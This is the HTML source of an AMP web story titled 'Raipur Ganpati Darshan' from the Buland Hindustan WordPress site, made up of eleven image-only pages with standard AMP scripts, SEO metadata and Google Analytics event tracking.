#dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta property="og:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:updated_time" content="2024-09-11T09:29:35+00:00"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Raipur Ganpati Darshan"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2024-09-11T09:29:34+00:00"><meta property="article:modified_time" content="2024-09-11T09:29:35+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta name="twitter:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Raipur Ganpati Darshan Buland Hindustan"><link href="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._654c2eb{background-color:#c2a4a0}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._05d6315{position:absolute;width:189.34911%;height:100%;left:-44.67456%;top:0%}._8e8eb42{background-color:#2b2a30}._bbfb499{position:absolute;width:184.17266%;height:100%;left:-42.08633%;top:0%}._fb2d976{background-color:#c97f6d}._70d1005{position:absolute;width:188.79056%;height:100%;left:-44.39528%;top:0%}._9b724ca{background-color:#1b0f0f}._895ab32{position:absolute;width:185.50725%;height:100%;left:-42.75362%;top:0%}._a5da0ad{background-color:#d38a65}._bf23ad8{position:absolute;width:182.85715%;height:100%;left:-41.42857%;top:0%}._b26d948{background-color:#919189}._914a9f4{position:absolute;width:200%;height:100%;left:-50%;top:0%}._b8ffc6a{background-color:#885b50}._5ca437e{position:absolute;width:189.62963%;height:100%;left:-44.81482%;top:0%}._fe6b839{background-color:#4c4c43}._6a52a9f{position:absolute;width:176.06603%;height:100%;left:-38.03301%;top:0%}._2bafa40{background-color:#c39e7b}._471983b{position:absolute;width:156.95026%;height:100%;left:-28.47513%;top:0%}._4d926c0{background-color:#836552}._56ecf50{position:absolute;width:142.22222%;height:100%;left:-21.11111%;top:0%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Raipur Ganpati Darshan - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","width":"640","height":"853","caption":"Raipur Ganpati Darshan","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage","url":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Raipur Ganpati Darshan ","name":"Raipur Ganpati Darshan - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/9573"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="गुप्त नवरात्रि पूजा विधि" href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/"><link rel="next" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><link rel="shortlink" href="https://bulandhindustan.com/?p=9573"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Raipur Ganpati Darshan " poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="99395f41-a0e6-49e5-b52c-87ca5e0b1b5e" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_654c2eb page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5c9d45c5-21e1-4c69-9562-58c4114792e0"><div data-leaf-element="true" class="_05d6315"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-300x282.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2005e760-db9a-46ad-bce7-438955a20ef9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8e8eb42 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4c7532ce-80dd-4279-ae34-ef2df2ee78f1"><div data-leaf-element="true" class="_bbfb499"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-300x290.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-150x145.png 150w" sizes="(min-width: 1024px) 83vh, 184vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e8345d3-ab3b-483c-a264-478d143caf26" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fe90d279-20c2-4ad0-9214-c232f542e60c"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-57.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-57-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 189vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f16b5f26-da93-4de1-b523-c8352db684a1" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9b724ca page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fdfa6a0a-e5f9-42af-858e-8ec55cfdc368"><div data-leaf-element="true" class="_895ab32"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-58.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-300x288.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-58-150x144.png 150w" sizes="(min-width: 1024px) 84vh, 186vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ef477323-0068-4c94-ae3d-f4489c593e13" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_a5da0ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c9e16ae-f861-4c6a-b629-38d43d846511"><div data-leaf-element="true" class="_bf23ad8"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-59.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-300x292.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-59-150x146.png 150w" sizes="(min-width: 1024px) 83vh, 183vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ababe4e-27de-45b2-a2c1-e8c969f86a15" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b26d948 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-32e641d2-42f7-4939-ac39-7e5206fa70e0"><div data-leaf-element="true" class="_914a9f4"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-60.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-300x267.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-60-150x133.png 150w" sizes="(min-width: 1024px) 90vh, 200vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="8b3b3828-a012-4242-b33d-97423a005abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b8ffc6a page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-386c613e-1e88-46f9-8bd6-630c99e9af01"><div data-leaf-element="true" class="_5ca437e"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-61.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-300x281.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-61-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="db570a8e-e17e-4f1a-a8b2-06feeb188a2c" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0811a915-04d8-47a9-8569-4710dd897c00"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-62.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-300x283.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-62-150x141.png 150w" sizes="(min-width: 1024px) 56vh, 125vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3dad6730-edc9-4e16-a6bf-67581a62eb05" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fe6b839 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b623a6b5-f9b0-4ab2-9729-70b0866781aa"><div data-leaf-element="true" class="_6a52a9f"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-63.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-297x300.png 297w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-150x150.png 150w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-63-96x96.png 96w" sizes="(min-width: 1024px) 79vh, 176vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="91729eb1-8217-4a44-bea5-b040b3b3dc1f" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2bafa40 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-3e221ced-2c85-49ec-ab1b-707c5cc15f6c"><div data-leaf-element="true" class="_471983b"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-64.png 211w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-64-150x170.png 150w" sizes="(min-width: 1024px) 71vh, 157vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e20ca03-be75-4264-9630-baf2b8fc1dd9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4d926c0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-7c3ddb9c-77ca-4dbe-b9e8-97052a23d39e"><div data-leaf-element="true" class="_56ecf50"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-65.png 736w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-240x300.png 240w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-65-150x188.png 150w" sizes="(min-width: 1024px) 64vh, 142vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-D46Y3X3HG1","config":{"G-D46Y3X3HG1":{"groups":"default"},"linker":{"domains":["bulandhindustan.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-D46Y3X3HG1"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-D46Y3X3HG1"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-D46Y3X3HG1"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-D46Y3X3HG1"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
